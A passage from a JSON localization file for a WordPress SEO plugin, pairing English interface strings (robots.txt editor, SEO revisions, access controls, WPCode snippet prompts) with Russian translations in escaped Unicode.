%1$s. %2$s"],"Cornerstone Content":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"By default, only Administrators have permission to manage %1$s within WordPress. With Access Controls, you can easily extend access permissions to other user roles.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043d\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s \u0432 WordPress. \u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043b\u0435\u0433\u043a\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u043e\u043b\u044f\u043c\u0438."],"Breadcrumb Templates is a %1$s Feature":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Admin Bar Menu is a %1$s feature. %2$s":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Access Control is a %1$s Feature":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Your TikTok URL is invalid. Please check the format and try again.":["\u0410\u0434\u0440\u0435\u0441 URL \u0434\u043b\u044f TikTok \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Show more":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Highlighting is disabled for current view":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430"],"Highlight sections in the Editor":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435"],"Your source is a protected path and cannot be redirected.":["\u0412\u0430\u0448 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043f\u0443\u0442\u0451\u043c \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d."],"Warning: You have disabled Autogenerate Descriptions and are using the default description format. %1$s will not output a description unless you enter a custom one. You can enable Autogenerate Descriptions under %2$s.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u0432\u044b \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u043b\u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e. %1$s \u043d\u0435 \u0432\u044b\u0432\u0435\u0434\u0435\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0435\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0432\u0432\u0435\u0434\u0451\u0442\u0435 \u0447\u0442\u043e-\u043b\u0438\u0431\u043e. \u041c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s."],"This allows you to hide plugin announcements and update details in the Notification Center.":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u0432 \u0426\u0435\u043d\u0442\u0440\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Search Appearance > Advanced":["\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u043f\u043e\u0438\u0441\u043a\u0430 > \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Oops! It looks like an error occurred while saving the changes. Please try again or %1$scontact our support team%2$s.":["\u0423\u043f\u0441! \u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437 \u0438\u043b\u0438 %1$s\u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438%2$s."],"Database Version":["\u0412\u0435\u0440\u0441\u0438\u044f \u0411\u0414"],"Database Powered By":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0430\u044f \u043d\u0430"],"Database Size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Database":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445"],"Data: %1$.2f MB \/ Index: %2$.2f MB \/ Engine: %3$s \/ Collation: %4$s":["\u0414\u0430\u043d\u043d\u044b\u0435: %1$.2f MB \/ \u0418\u043d\u0434\u0435\u043a\u0441: %2$.2f MB \/ \u0414\u0432\u0438\u0436\u043e\u043a: %3$s \/ \u0421\u043e\u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435: %4$s"],"Update Page":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"You have 1 more notification":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 1 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"This functionality relies on widget support, which is not available in your current theme.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u043e\u0441\u043d\u043e\u0432\u0430\u043d \u043d\u0430 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0442\u0435\u043c\u0435 \u0441\u0430\u0439\u0442\u0430."],"%1$s density":["\u041f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c %1$s"],"Breadcrumbs are currently disabled, so this block will be rendered empty. You can enable %1$s's breadcrumb functionality under %2$sGeneral Settings > Breadcrumbs%3$s.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0443\u0441\u0442\u044b\u043c. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 %1$s \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438%3$s."],"This site runs in a sub-directory. The robots.txt file must be located at the root of the website host to which it applies.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435. \u0424\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0443\u0437\u043b\u0430 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u043e\u043d \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f."],"This rule overrides the default rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u043d\u0430\u0434 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e #%1$s%2$s."],"This rule is a duplicate of rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u0435\u0442 \u043f\u0440\u0430\u0432\u0438\u043b\u043e #%1$s%2$s."],"This rule conflicts with rule #%1$s%2$s.%3$s":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u0435\u0442 \u0441 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c #%1$s%2$s.%3$s"],"The network rule takes precedence.":["\u0421\u0435\u0442\u0435\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"The \"Allow\" rule takes precedence.":["\u041f\u0440\u0430\u0432\u0438\u043b\u043e \u00ab\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c\u00bb \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"Paste Robots.txt text":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 robots.txt"],"Or":["\u0418\u043b\u0438"],"Invalid robots.txt URL.":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 URL robots.txt."],"Import Robots.txt":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Import from URL":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437 URL"],"https:\/\/any-domain.com\/robots.txt":["https:\/\/any-domain.com\/robots.txt"],"from the network level":["\u043d\u0430 \u0443\u0440\u043e\u0432\u043d\u0435 \u0441\u0435\u0442\u0438"],"Equivalent to rule #%1$s%2$s. The trailing wildcard is ignored.":["\u042d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0443 #%1$s%2$s. \u0417\u0430\u043c\u044b\u043a\u0430\u044e\u0449\u0430\u044f \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0430 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"Directive":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430"],"Custom Robots.txt Preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Clean-param must start with at least one param which is optionally followed by one path.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 Clean-param \u0434\u043e\u043b\u0436\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430, \u0437\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u043f\u0443\u0442\u044c."],"There was an error importing the robots.txt content from the URL.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e robots.txt \u0438\u0437 URL."],"No User-agent found in the content beginning.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 User-agent \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430 \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e."],"With our powerful revisions feature for all your SEO data, never lose the exact SEO title or description (and more!) that helped you rank higher in search results and restore it back in a single click.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u0430\u0448\u0438\u0445 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432\u044b \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0442\u043e\u0447\u043d\u043e\u0435 SEO-\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u043b\u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 (\u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435!), \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0432\u0435\u043b\u0438 \u0432\u0430\u0441 \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0438 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0445 \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c."],"SEO Revisions provide a historical record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions. (Plus, Pro & Elite plans only)":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0438\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f. (\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043f\u043b\u0430\u043d\u0430\u0445 Plus, Pro \u0438 Elite)"],"SEO Revisions Comparison":["\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0439 SEO"],"Previous":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439"],"Our powerful revisions feature provides a valuable record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0446\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 SEO, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f."],"Open SEO Revisions":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"Improved SEO strategy":["\u0423\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f SEO"],"Historical record of optimization efforts":["\u0418\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043e \u043f\u043e\u043f\u044b\u0442\u043a\u0430\u0445 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Greater transparency and accountability":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u0430\u044f \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u043e\u0434\u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u044c"],"Go to editor":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Easy to manage revisions":["\u0423\u0434\u043e\u0431\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438"],"Compare Revisions of":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"Compare any two revisions":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u0434\u0432\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"SEO Revisions":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Less than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too few.":["\u0422\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3. \u042d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"(legacy)":["(\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0439)"],"We encountered an error loading the code snippets, please try again later.":["\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Using WPCode you can install AIOSEO code snippets with 1-click directly from this page or the WPCode library inside the WordPress admin.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f WPCode, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u0434\u0430 AIOSEO \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c \u043c\u044b\u0448\u0438 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 WPCode \u0432\u043d\u0443\u0442\u0440\u0438 \u0430\u0434\u043c\u0438\u043d\u043a\u0438 WordPress."],"Use Snippet":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Update WPCode":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 WPCode"],"Please Update WPCode to load the AIOSEO Snippet Library":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 WPCode, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Install WPCode to load the AIOSEO Snippet Library":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Activate WPCode to load the AIOSEO Snippet Library":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Learn More about WPCode Snippets":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u0445 WPCode"],"Install WPCode":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c WPCode"],"Future proof your WordPress customizations with the most popular code snippet management plugin for WordPress. Trusted by over 1,500,000+ websites for easily adding code to WordPress right from the admin area.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 WordPress \u0432 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438 \u043a\u043e\u0434\u0430 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0435\u0433\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0432 WordPress \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437 \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"Code Snippets":["\u0421\u043d\u0438\u043f\u043f\u0435\u0442\u044b \u043a\u043e\u0434\u0430"],"Activate 